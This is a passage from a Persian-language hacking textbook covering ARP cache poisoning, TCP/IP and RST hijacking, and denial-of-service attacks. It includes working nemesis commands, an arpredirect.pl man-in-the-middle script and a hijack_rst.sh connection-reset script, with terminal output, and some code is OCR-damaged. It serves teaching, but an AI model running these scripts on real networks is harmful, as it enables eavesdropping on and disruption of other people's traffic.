آدرس IP سیستم A با آدرس سخت افزاری سیستم نفـوذگر رابطـه دارد. سـیس کـافی است که نفوذگر این بسته ها *ر*ا به مقصدهای نهایی مربوطه ارسال کند. به این صورت تمام ترافیک بین A و B بدون مشکل تحویل آنها داده می شود، اما در گذر این اطلاعات به سیستم مقابل، از سیستم نفوذگر نیز عبور خواهند کـرد. **این فرآیند در تصویر زیر نشان داده شده است:** 

 74 Source Address



 $\rm H$  چون  $\rm A$  و  $\rm B$ ، هدرهای اترنت را روی بسته های خود بر اساس ARP Cache ها بسته بندی می کنند، لذا ترافیک  $\rm A$ سستم  $\rm A$  با هدف سستم  $\rm B$  (مقصد)، در عمل به آدرس سخت افزاری نفوذگر ارسال می شود و بعکس. سوئیچ تنها ترافیک مبتنی بر آدرس سخت افزاری را فیلتر می کند. بنابراین سوئیچ همان طور که برنامه ریزی شده کار می کنـد و ترافیک  ${\rm IP}$  ارسالی از سیستم های  ${\rm A}$  و  ${\rm B}$  را که عازم آدرس سخت افزاری سیستم نفوذگر هستند، به پورت تعیین شده در سیستم نفوذگر ارسال می دارد. آنگاه نفوذگر بسته های IP را با هدرهای اترنت مناسب مجددا نگاشـت مـی كند (remap) و آنها را به سوئيچ (كه در آنجا بسته ها به مسير صحيح، مسيردهي مي شوند) باز مي گردانـد. سـوئيچ وظیفه خود را انجام می دهد. این سیستم های قربانی ها است که در مقابل هدایت (redirection) ترافیک به سیستم **نفوذگر فریب خورده اند.** 

ناشی از مقادیر time-out، ماشین های قربانی درخواست های *واقعی* ARP را در فواصل معین ارسـال و یاسـخ هـای و*اقعی* ARP را در پاسخ دریافت می کنند. جهت بایرجا مانـدن حمـلات Redirection، نفـوذگر بایـد رونـد مـسموم کردن ARP Cache های ماشین های قربانی را ادامه دهد. یک راه ساده برای اجرای ایـن کـار، ارسـال پاسـخ هـای **جعلی** ARP **در فواصل زمانی ثابت (مثلا هر ده ثانیه) به سیستم** A **و** B **است.** 

*یـــل ارتـباطی*^` سیستمی است که تمام ترافیـــــک را از شبکه داخـــــلی به ایـــنترنت مسیر دهی می کند. حملات ARP Redirection زمانی به اوج لذت یک هکر می انجامنـد کـه یکـی از ماشـین هـای قربـانی، پـل ارتبـاطی پـیش فرض ٌ ' باشد، چرا که ترافیک بین پل ارتباطی پیش فـرض و یـک سیـستم دیگـر، در حقیقـت ترافیـک اینترنـت آن سیستم است. برای مثال، اگر یک ماشین (158.0.118) با یک پل ارتباطی (1,08.0.192.168) روی یک سوئیچ در حال ارتباط باشد، ترافیک به آدرس سخت افزاری محدود میشود، یعنی حتی در حالت بی قاعده نیـز نمـی تـوان ایـن

ترافیک را به سادگی استراق کرد. جهت استراق این ترافیک باید آنرا تغییر جهت داد یا هدایت (redirect) کرد. **برای هدایت ترافیک ابتدا نیاز به آدرس های سخت افزاری** 192.168.0.118 **و** 192.168.0.1 **اسـت کـه مـی تـوان**  آنها را با بینگ کردن این میزبان ها بدست آورد، چرا که همه ارتباطات IP حهت برقراری ارتبـاط از ARP اسـتفاده **می کنند.** 

```
# ping -c 1 -w 1 192.168.0.1 
PING 192.168.0.1 (192.168.0.1): 56 octets data 
64 octets from 192.168.0.1: icmp_seq=0 ttl=64 time=0.4 ms 
--- 192.168.0.1 ping statistics --- 
1 packets transmitted, 1 packets received, 0% packet loss
```

```
 
75 Gateway
```
round-trip  $min/avg/max = 0.4/0.4/0.4$  ms # ping -c 1 -w 1 192.168.0.118 PING 192.168.0.118 (192.168.0.118): 56 octets data 64 octets from 192.168.0.118: icmp\_seq=0 ttl=128 time=0.4 ms --- 192.168.0.118 ping statistics --- 1 packets transmitted, 1 packets received, 0% packet loss round-trip  $min/avg/max = 0.4/0.4/0.4$  ms # arp -na ? (192.168.0.1) at 00:50:18:00:0F:01 [ether] on eth0 ? (192.168.0.118) at 00:C0:F0:79:3D:30 [ether] on eth0 # ifconfig eth0 eth0 Link encap:Ethernet HWaddr 00:00:AD:D1:C7:ED inet addr:192.168.0.193 Bcast:192.168.0.255 Mask:255.255.255.0 UP BROADCAST NOTRAILERS RUNNING MTU:1500 Metric:1 RX packets:4153 errors:0 dropped:0 overruns:0 frame:0 TX packets:3875 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:100 RX bytes:601686 (587.5 Kb) TX bytes:288567 (281.8 Kb) Interrupt:9 Base address:0xc000

#

**پـس از اجـرای پینـگ، آدرس هـای سـخت افـزاری** 192.168.0.118 **و** 192.168.0.1 **در** Cache ARP **موجـود** خواهند بود. این اطلاعات در ARP Cache لازم هستند، لذا سبته ها پس از هدایت به ماشین نفوذگر، می تواننـد بـه مقصد نهایی خود پرسند. با فرض اینکه قابلیت های IP-Forwarding درون هسته کامیابل شده اند، اکنون می تـوان از چند پاسخ جعلیARP در دوره های زمانی منظم استفاده کرد. باید بـه سیـستم 192.168.0.118 گفتـه شـود کـه **سیستم** 192.168.0.1 **در آدرس** ED7:C1:D:AD00:00: **قرار دارد؛ به سیستم** 192.168.0.1 **نیز باید گفـت کـه**  192.168.0.118 **در آدرس** ED7:C1:D:AD00:00: **است. این بسته های جعلی** ARP **را می تـوان بـا اسـتفاده از با نام** Nemesis **تزریق کرد (کـه بـه صـورت** line command **اسـت).** Nemesis **در اصـل <sup>77</sup> یک ابزار تزریق بسته** رشته ابزاری بود که توسط مارک گریمز<sup>۷۸</sup> نوشته شده بودند. اما این نرم افزار در نسخه ۱٫۴ به یـک ابـزار واحـد بـا **تبدیل شد. <sup>79</sup> توسعه گری جدید به نام جف ناتان**

# nemesis NEMESIS -=- The NEMESIS Project Version 1.4beta3 (Build 22) NEMESIS Usage: nemesis [mode] [options] NEMESIS modes: arp dns ethernet icmp igmp ip ospf (currently non-functional) rip tcp udp NEMESIS options: To display options, specify a mode with the option "help". # nemesis arp help

 $^{77}$  packet injection<br> $^{78}$  Mark Grimes<br> $^{79}$  Jeff Nathan

**128** ARP/RARP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) ARP/RARP Usage: arp [-v (verbose)] [options] ARP/RARP Options: -S <Source IP address> -D <Destination IP address> -h <Sender MAC address within ARP frame> -m <Target MAC address within ARP frame> -s <Solaris style ARP requests with target hardware addess set to broadcast> -r ({ARP,RARP} REPLY enable) -R (RARP enable) -P <Payload file> Data Link Options: -d <Ethernet device name> -H <Source MAC address> -M <Destination MAC address> You must define a Source and Destination IP address. # # nemesis arp -v -r -d eth0 -S 192.168.0.1 -D 192.168.0.118 -h 00:00:AD:D1:C7:ED -m 00:C0:F0:79:3D:30 -H 00:00:AD:D1:C7:ED -M 00:C0:F0:79:3D:30 ARP/RARP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) [MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30 [Ethernet type] ARP (0x0806) [Protocol addr:IP] 192.168.0.1 > 192.168.0.118 [Hardware addr:MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30 [ARP opcode] Reply [ARP hardware fmt] Ethernet (1) [ARP proto format] IP (0x0800) [ARP protocol len] 6 [ARP hardware len] 4 Wrote 42 byte unicast ARP request packet through linktype DLT EN10MB. ARP Packet Injected # nemesis arp -v -r -d eth0 -S 192.168.0.118 -D 192.168.0.1 -h 00:00:AD:D1:C7:ED -m 00:50:18:00:0F:01 -H 00:00:AD:D1:C7:ED -M 00:50:18:00:0F:01 ARP/RARP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) [MAC] 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01 [Ethernet type] ARP (0x0806) [Protocol addr:IP] 192.168.0.118 > 192.168.0.1 [Hardware addr:MAC] 00:00:AD:D1:C7:ED > 00:50:18:00:0F:01 [ARP opcode] Reply [ARP hardware fmt] Ethernet (1) [ARP proto format] IP (0x0800) [ARP protocol len] 6 [ARP hardware len] 4 Wrote 42 byte unicast ARP request packet through linktype DLT EN10MB. ARP Packet Injected

این دو دستور پاسخ های ARP را از 192.168.0.1 به 192.168.0.118 و بعکس جعـل مـی کننـد. هـر دو دسـتور **اذعان می دارند که آدرس سخت افزاری آنها بـا آ درس سـخت افـزاری نفـوذگر (**ED7:C1:D:AD00:00: **(برابـر** است. اگر این دستورها هر ده ثانیه تکرار شوند (که می توان این کار را با دستور پرل زیر انجام داد)، این پاسخ های **جعلی** ARP **به مسموم کردن** Cache ARP **ها و هدایت ترافیک ادامه می دهند.** 

# perl -e 'while(1){print "Redirecting...\n"; system("nemesis arp -v -r -d eth0 -S 192.168.0.1 -D 192.168.0.118 -h 00:00:AD:D1:C7:ED -m 00:C0:F0:79:3D:30 -H 00:00:AD:D1:C7:ED -M 00:C0:F0:79:3D:30"); system("nemesis arp -v -r -d eth0  $-S$ 192.168.0.118 -D 192.168.0.1 -h 00:00:AD:D1:C7:ED -m 00:50:18:00:0F:01 -H 00:00:AD:D1:C7:ED -M 00:50:18:00:0F:01");sleep 10;}' Redirecting... Redirecting...

#### **کل این فرآیند را می توان با استفاده از یک اسکریپت پرل اتوماتیک کرد:**

```
arpredirect.pl 
#!/usr/bin/perl 
$device = "eth0"; 
$SIG{INT} = \&cleanup; # Trap for Ctr1-C, and send to cleanup$flag = 1;$gw = shift; # First command line arg 
$targ = shift; # Second command line arg
if (($gw . "." . $targ) ! \sim / \land (0-9]{1,3}\. ) \ (7}[0-9]\{1,3\}$/)
{ # Perform input validation; if bad, exit. 
   die("Usage: arpredirect.pl <gateway> <target>\n"); 
} 
# Quickly ping each target to put the MAC addresses in cache 
print "Pinging $gw and $targ to retrieve MAC addresses...\n"; 
system("ping -q -c 1 -w 1 \xi qw > /dev/null");
system("ping -q -c 1 -w 1 \text{ starq} > /dev/null");
# Pull those addresses from the arp cache 
print "Retrieving MAC addresses from arp cache...\n";
\texttt{Sgw mac} = \texttt{qx}[/sbin/arp -na \texttt{Sgw}];
\daggergw mac = substr(\daggergw mac, index(\daggergw mac, ":")-2, 17);
\frac{1}{3}targ mac = qx[/sbin/arp -na $targ];
$targ_mac = substr($targ_mac, index($targ_mac, ":")-2, 17);
# If they're not both there, exit. 
if(\sqrt{(A-F0-9}{2}\): [A-F0-9]{2}] [2] [2] [2] [4]{ 
   die("MAC address of $gw not found.\n"); 
} 
if($targ mac ! \sim / \land ([A-F0-9]{2}\:){5}[A-F0-9]{2}$/)
{ 
  die("MAC address of $targ not found.\n");
} 
# Get your IP and MAC 
print "Retrieving your IP and MAC info from ifconfig...\n"; 
\ellifconf = split(" ", qx[/sbin/ifconfig $device]);
$me = substr(@ifconf[6], 5);$me mac = \thetaifconf[4];
print "[*] Gateway: $qw is at $qw mac\n";
print "[*] Target: $targ is at $targ mac\n";
print "[*] You: \sinh \sinh \theta ";
while($flag)
```
#

```
{ # Continue poisoning until ctrl-C 
  print "Redirecting: $gw -> $me_mac <- $targ"; 
 system("nemesis arp -r -d $device -S $gw -D $targ -h $me mac -m $targ mac
-H$me_mac -M $targ_mac");
 system("nemesis arp -r -d $device -S $targ -D $gw -h $me mac -m $gw mac -H
 $me_mac -M $qw_mac");
  sleep 10; 
} 
sub cleanup 
{ # Put things back to normal 
 $flag = 0; print "Ctrl-C caught, exiting cleanly.\nPutting arp caches back to 
normal."; 
 system("nemesis arp -r -d $device -S $gw -D $targ -h $gw mac -m $targ mac
-H$gw mac -M $targ mac");
 system("nemesis arp -r -d $device -S $targ -D $gw -h $targ mac -m $gw mac
-H$targ mac -M $gw mac");
} 
# ./arpredirect.pl 
Usage: arpredirect.pl <gateway> <target> 
# ./arpredirect.pl 192.168.0.1 192.168.0.118 
Pinging 192.168.0.1 and 192.168.0.118 to retrieve MAC addresses... 
Retrieving MAC addresses from arp cache... 
Retrieving your IP and MAC info from ifconfig... 
[*] Gateway: 192.168.0.1 is at 00:50:18:00:0F:01 
[*] Target: 192.168.0.118 is at 00:C0:F0:79:3D:30 
[*] You: 192.168.0.193 is at 00:00:AD:D1:C7:ED 
Redirecting: 192.168.0.1 -> 00:00:AD:D1:C7:ED <- 192.168.0.118 
ARP Packet Injected 
ARP Packet Injected 
Redirecting: 192.168.0.1 -> 00:00:AD:D1:C7:ED <- 192.168.0.118 
ARP Packet Injected 
ARP Packet Injected 
Ctrl-C caught, exiting cleanly. 
Putting arp caches back to normal. 
ARP Packet Injected 
ARP Packet Injected
```
#

## **TCP/IP Hijacking** عملیات .3,4

TCP/IP Hijacking تکنیکی زیر کانه است که از بسته های جعلی برای تسلط بر ارتباط بین قربـانی و یـک ماشـین میزبان استفاده می کند. ارتباط قربانی به تعلیق در می آیـد (hang مـی شـود) و نفـوذگر، بـه جـای قربـانی، قـادر بـه برقراری ارتباط با ماشین میزبان است. در مواقع استفاده قربانی از یک پسورد یکبار مصرف، جهت اتصال بـه ماشـین میزبان، این تکنیک بسیار مفید واقع می گـردد. پـسورد یکبـار مـصرف را مـی تـوان بـرای یـک بـار و فقـط یـک بـار **اعتبارسنجی استفاده کرد، یعنـی اسـتراق تـصدیق (**auth **(بـرای نفـوذگر بلافایـده اسـت . در ایـن صـورت** IP/TCP Hijacking **روشی فوق العاده برای حمله است.** 

همان طور که در ابتدای این فصل ذکر شد، در خلال هر ارتباط TCP، هر طرف، از یک شـماره تـوالی نگهـداری مـی کند. هنگامی که بسته ها به عقب و جلو ارسال می شوند، شماره توالی با هر بسته ی ارسالی افزایش می یابد. گیرنده،

هر بسته با شماره توالی نادرست را به لایه بعدی در بالای پشته منتقل نمی کند. اگر شماره های توالی پیشین استفاده شوند، بسته حذف شده (drop) و اگر شماره های توالی بعدی استفاده شوند، بسته بـرای بازسـازی آتـی ذخیـره مـی شود. اگر هر دو طرف شماره های توالی نادرست داشته باشند، انجام هر گونه تلاش توسـط طـرفین جهـت برقـراری اتصال، به قسمت گیرنده مربوطه منتقل نخواهد شد: اما ارتباط برقرار خواهد ماند. ایـن شـرایط یـک حالـت *ناهمگـام* **(***desynchronized* **(نام دارد که سبب به تعلیق افتادن ارتباط می شود.** 

برای انجام یک حمله TCP/IP Hijacking، نفوذگر بایـد روی همـان شـبکه ای باشـد کـه قربـانی در آن اسـت، امـا ماشین میزبان که قربانی خواهان برقراری ارتباط با آن است، می تواند در هر جایی باشـد. اولـین گـام بـرای نفـوذگر استفاده از تکنیک استراق برای استراق ارتباط قربانی است: با این کار، این امکان برای نفوذگر به وجود می آیـد کـه شماره های توالی را، هم در ماشین قربانی (سیستم  ${\rm A}$  در مثـال زیـر)، و هـم در ماشـین میزبـان (سیـستم  ${\rm B}$ ) منطبـق (match) نماید. آنگاه نفوذگر با استفاده از شماره توالی صحیح، یک بسته جعلـی از آدرس IP سیـستم قربـانی را بـه **ماشین میزبان ارسال می کند.** 

ماشین میزبان بسته جعلی را دریافت و گمان می کند که این بسته از ماشین قربانی می آ یـد، سـیس شـماره تـوالی را افزایش داده و آنرا به عنوان پاسخ به  ${\rm IP}$  قربانی می فرستد. چون ماشین قربانی هـیچ اطلاعـی راجـع بـه بـسته جعلـی ندارد، پس پاسخ ماشین میزبان یک شماره توالی نادرست دارد، لذا قربانی، بسته پاسخ (دریافتی از سیستم میزبان) را حذف می کند. چون ماشین قربانی، بسته پاسخ سیستم میزبان را نادیده گرفته است، فر آیند شمارش شماره توالی در سیستم قربانی خاموش می گردد. لذا متقابلا، بسته های ارسالی از سیستم قربانی به سیستم میزبان، شماره های توالی **نادرستی خواهند داشت. این مسئله سبب نادیده گرفتن این بسته ها توسط ماشین میزبان می شود.** 



نفوذگر ارتباط قربانی با ماشین میزبان را احبارا به حالت ناهمگام در مے, آورد. چـون نفـوذگر اولـین پـسته جعلـی را ارسال می کند (این بسته سبب همه این هر و مرج ها شد)، لذا می تواند روال شماره های توالی را در دسـت گرفتـه و به جعل کردن بسته ها از آدرس IP سیستم قربانی به ماشین میزبان ادامه دهد. این کار تا زمان معلق بـودن (hang) **ارتباط قربانی، به نفوذگر اجازه ارتباط با ماشین میزبان را می دهد.** 

## **RST Hijacking عملیات .3,4,1**

**شکل ساده ای از عملیات** Hijacking IP/TCP **متضمن تزریـق یـک بـسته ظـاهرا معتبـرِ** Reset**)** RST **(اسـت. در** صورتی که منبع جعل شده و شماره تصدیق نیز صحیح باشد، طرف گیرنده گمان می برد کـه واقعـا منبـع ایـن بـسته reset **را ارسال کرده است و به این ترتیب ارتباط را** reset **می کند.** 

این تاثیرات را می توان با ابزاری چون tcpdump و awk و nemesis اجرا کرد. ابـزار TCPDump جهـت اسـتراق ارتباطات استفاده می شود که این فرآیند را با فیلتر کردن بسته هایی با فلگ تنظیم شده ی ACK، انجـام مـی دهـد. این عمل را می توان با یک فیلتر بسته که سیزدهمین اوکتت موجود در هدر  $\operatorname{TCP}$  را بررسی می کند، انجام داد. فلگ ها به ترتیب از چپ به راست به صورت SYN ،RST ،PSH ،ACK ،URG و FIN هستند: یعنے، اگـر فلـگ ACK روشن باشد، سیزدهمین هشتایی در باینری به صورت 00010000 است (که معادل ده دهی ۱۶ می باشد). اگر، هـم و هم ACK روشن باشد، سیزدهمین اوکتت در حالت باینری به صورت 00010010 ظاهر شده که معادل ده  $\rm SYN$ **دهی 18 است.** 

برای ایجاد فیلتری که بتواند بدون توجه به دیگر بیتها، در زمان روشن بودن فلگ ACK عمل کند، می تـوان عملگـر **بیتی** AND **را استفاده کرد.** AND **کردن** 00010010 **با ،**00010000 **تولید** 00010000 **را خواهد کرد، زیرا هنگام روشن بودن هر دو بیت، بیت** ACK **تنها بیت موجود خواهد بـود، یعنـی فیلتـر** 16 == 16 & [13]tcp**، بـسته هـای تنظیم شده با فلگ** ACK **را صرف نظر از وضعیت دیگر فلگ ها، فیلتر میکند.** 

# tcpdump -S -n -e -l "tcp[13] & 16 == 16" tcpdump: listening on eth0 22:27:17.437439 0:0:ad:d1:c7:ed 0:c0:f0:79:3d:30 0800 98: 192.168.0.193.22  $>$ 192.168.0.118.2816: P 1986373934:1986373978(44) ack 3776820979 win 6432 (DF) [tos 0x10] 22:27:17.447379 0:0:ad:d1:c7:ed 0:c0:f0:79:3d:30 0800 242: 192.168.0.193.22  $>$ 192.168.0.118.2816: P 1986373978:1986374166(188) ack 3776820979 win 6432 (DF) [tos 0x10]

فلگ s−به tcpdump دستور چاپ کردن شماره های توالی مطلق را می دهد. فلگ n− برنامه tcpdump را از تبدیل آدرس ها به نام ها منع می کند. بعلاوه، فلگ e− برای چاپ کردن هدر سطح–اتـصال روی هـر dump\_line اسـتفاده میشود. فلگ 1- خط خروجی را بافر می کند، لذا می توان آنرا به ابزار دیگری مانند awk هدایت کرد (pipe). awk یک ابزار اسکرییتی فوق العاده است کـه مـی تـوان آنـرا بـرای تفـسیر `` خروجـی هـای tcpdump بـه منظـور استخراج آدرس مبدا و مقصد، پورت ها، آدرس های سخت افزاری و همچنین شماره های توالی و تصدیق بکار بـرد. شماره تصدیق در یک بسته خروجی از یک هدف، در حقیقت شماره توالی جدیدی است که بـرای بـسته پاسـخ خـود انتظار دارد. این اطلاعات را می توان با استفاده از نرم افزار Nemesis جهت شناور کردن یک بسته جعلی RST بکار **برد. آنگاه، این بسته جعلی ارسال می شود و تمام ارتباطاتی که** tcpdump **یافته است،** reset **می شوند.** 

```
File: hijack rst.sh
```

```
#!/bin/sh 
tcpdump -S -n -e -1 "tcp[13] & 16 == 16" | awk '{
# Output numbers as unsigned 
  CONVFMT="%u"; 
# Seed the randomizer 
 srand():
# Parse the tcpdump input for packet information 
 dst mac = $2;src mac = $3;
   split($6, dst, "."); 
   split($8, src, "."); 
  src ip = src[1]"."src[2]"."src[3]"."src[4];
  dstlip = dist[1]"."dst[2]"."dst[3]"."dst[4];
```

```
src port = substr(src[5], 1, length(src[5])-1);
  dst port = dst[5];
# Received ack number is the new seq number 
  seq num = $12;# Feed all this information to nemesis 
 exec string = "nemesis tcp -v -fR -S "src_ip" -x "src_port" -H "src_mac"
-D"dst ip" -y "dst port" -M "dst mac" -s "seq num;
# Display some helpful debugging info.. input vs. output 
  print "[in] "$1" "$2" "$3" "$4" "$5" "$6" "$7" "$8" "$9" "$10" "$11" "$12;
   print "[out] "exec_string; 
# Inject the packet with nemesis 
  system(exec string);
}' 
بـه محـض اجـرای ایـن اسـکریپت، تمـام ارتباطـات بمحـض تـشخیص، reset مـی گردنـد. یـک نشـست SSH بـین
                                192.168.0.193 و ،192.168.0.118 در مثال زیر reset شده است. 
# ./hijack_rst.sh 
tcpdump: listening on eth0 
[in] 22:37:42.307362 0:c0:f0:79:3d:30 0:0:ad:d1:c7:ed 0800 74: 
192.168.0.118.2819 
> 192.168.0.193.22: P 3956893405:3956893425(20) ack 2752044079 
[out] nemesis tcp -v -fR -S 192.168.0.193 -x 22 -H 0:0:ad:d1:c7:ed -D 
192.168.0.118 
-y 2819 -M 0:c0:f0:79:3d:30 -s 2752044079 
TCP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) 
                 [MAC] 00:00:AD:D1:C7:ED > 00:C0:F0:79:3D:30 
      [Ethernet type] IP (0x0800) 
                [IP] 192.168.0.193 > 192.168.0.118
               [IP ID] 22944 
            [IP Proto] TCP (6) 
             [IP TTL] 255 
             [IP TOS] 00 
     [IP Frag offset] 0000 
      [IP Frag flags] 
           [TCP Ports] 22 > 2819 
          [TCP Flags] RST 
[TCP Urgent Pointer] 0 
    [TCP Window Size] 4096 
Wrote 54 byte TCP packet through linktype DLT_EN10MB. 
TCP Packet Injected 
[in] 22:37:42.317396 0:0:ad:d1:c7:ed 0:c0:f0:79:3d:30 0800 74: 
192.168.0.193.22 > 
192.168.0.118.2819: P 2752044079:2752044099(20) ack 3956893425 
[out] nemesis tcp -v -fR -S 192.168.0.118 -x 2819 -H 0:c0:f0:79:3d:30 -D 
192.168.0.193 -y 22 -M 0:0:ad:d1:c7:ed -s 3956893425 
TCP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) 
                 [MAC] 00:C0:F0:79:3D:30 > 00:00:AD:D1:C7:ED 
      [Ethernet type] IP (0x0800) 
                 [IP] 192.168.0.118 > 192.168.0.193
               [IP ID] 25970 
            [IP Proto] TCP (6) 
              [IP TTL] 255
```

```
 [IP TOS] 00 
     [IP Frag offset] 0000 
      [IP Frag flags] 
           [TCP Ports] 2819 > 22 
           [TCP Flags] RST 
[TCP Urgent Pointer] 0 
    [TCP Window Size] 4096 
Wrote 54 byte TCP packet through linktype DLT_EN10MB. 
TCP Packet Injected
```
## (**Denial of Service**) سرویس تکذیب .3,5

**شکل دیگری از حملات شبکه، تکذیب سرویس است. عملیات** Hijacking RST **معمولا شـکلی از حمـلات تکـذیب** سرویس می باشد. در این فرآیند، حمله تکذیب سرویس به جـای تـلاش در سـرقت اطلاعـات، از دسـتیابی بـه یـک سرویس یا منبع جلوگیری می کند. دو شکل اساسی از حملات تکذیب سرویس وجود دارند: آنهایی که سرویس هـا **را کرش و آنهایی که سرویس ها را غرقه (**flood **(می کنند.** 

در حقیقت، حملات تکذیب سرویسی که موجب *کرش کردن سرویس ها م*ی شوند، شبیه *اکسپلویت های برنامـه ای* هستند و نه اکسپلویت های مبتنی بر شبکه. این حملات اغلب وابسته به پیـاده سـازی ضـعیف توسـط یـک فروشـنده خاص هستند. یک اکسپلویت سرریز بافر با عاملیت نادرست، معمولا به جای تغییر رونـد اجـرا بـه شـل–کـد تزریـق شده، تنها سیستم مقصد را کرش می کند. اگر این آسیب پـذیری روی یـک سـرور باشـد، آنگـاه هـیچ کـس امکـان دستیابی به آن سرویس را نخواهد داشت. حمـلات تکـذیب سـرویس کـرش کننـده ای از ایـن نـوع، معمـولا ارتبـاط نزدیکی با یک برنامه خاص و یک نسخه خاص دارند. با این حال حملات معدودی از تکذیب سـرویس کـرش کننـده وجود داشته اند که به دلیل اشتباهات شبکه ای یکسان، چندین فروشنده را تحت تاثیر قرار مـی دادنـد. اگرچـه ایـن خطاها در اغلب سیستم های عامل مدرن patch شده اند، اما همچنان مفید خواهد بود که درباره چگونگی اسـتفاده از **این تکنیک ها در وضعیت های مختلف فکر کنیم.** 

## **Ping Of Death حملات .3,5,1**

**بر اساس ویژگـی بـسته هـای**ICMP**، پیـام هـای** Echo ICMP **دارای** 2 **یـا** 65,536 **بایـت داده در قـسمت** data <sup>16</sup> هستند. قسمت data در بسته های<code>ICMP</code>معمولا چشم یوشی مـی شـود، چـون اطلاعـات مهـم در هـدر قـرار دارنـد. چندین سیستم عامل در صورت ارسال پیام های ICMP Echo با اندازه متجاوز از مقـدار تعیـین شـده خـود، کـرش **کردند. فوج عظیمی از پیام های** Echo ICMP **با انـدازه هـای بـزرگ، اصـطلاحا** Death of Ping **نامیـده شـد. البتـه تقریبا تمامی سیستم های مدرن در مقابل این آسیب پذیری اصلاح شده اند.** 

#### **.3,5,2 حملات TearDrop**

حمله تکذیب سرویس دیگری از نوع کرش کننده به همان علت قبلی بوجود آمد که اینبـار TearDrop نـام گرفـت. Teardrop **ضـعف دیگـری را در پیـاده سـازی هـای چنـدین فروشـنده در عملیـات سـرهم سـازی قطعـه هـای** IP**،** اکسیلویت میکرد. معمولا هنگام قطعه قطعه شدن یک بسته، آفست های ذخیره شده در هـدر، بـرای سـاخت مجـدد بسته اصلی مرتب می شوند. حملات Teardrop چند قطعه را با آفست های مـشترک مـی فرسـتاد کـه سـبب کـرش **کردن پیاده سازی هایی که این شرط غیرمعمول را چک نکرده بودند، می شد.** 

## **Ping Flooding حملات .3,5,3**

حملات تکذیب سرویس از نوع فلاد، تلاشی بر کرش کردن یک منبع یا سرویس ندارند، بلکه آنها سعی می کننـد بـا ارسال داده های بزرگتر از ظرفیت کانال، مـشکلاتی بـرای سیـستم مقـصد فـراهم سـازند (اصـطلاحا ایـن عملیـات را overload *كردن* مي ناميم). به اين صورت آن منبع يا سرويس امكان ياسخ گويي را نخواهد داشت. حملاتي از ايـن دست می توانند سبب انسداد منابعی چون چرخه های پردازنده و پروسه های سیستمی شوند، اما یـک حملـه از نـوع **فلاد، سعی بر انسداد یک منبع شبکه را دارد.** 

ساده ترين فرم حملات فلاد، Ping Flood است. هدف اين نوع حملات، استفاده بيش از حـد از پهنـاي بانـد قربـاني است، به طوریکه امکان عبور دیگر ترافیک های معتبر نخواهد بود. نفوذگر چندین بسته بزرگ پینـگ را بـه قربـانی **می فرستد و پهنای باند ارتباطی شبکه قربانی را اشغال می کند.** 

واقعا چیز هوشمندانه ای در رابطه با این حمله وجود ندارد، کما اینکه می توان آنرا یک پیکار پهنای باند نام گذاشت؛ در چنین وضعیتی نفوذگر با پهنای باند بیشتر از قربانی، می تواند در مقایسه با قربانی اطلاعات بیشتری ارسـال کنـد. **بنابراین از رسیدن ترافیک های معتبر دیگر به سیستم قربانی جلوگیری می کند.** 

#### **.3,5,4 حملات تشدیدی**

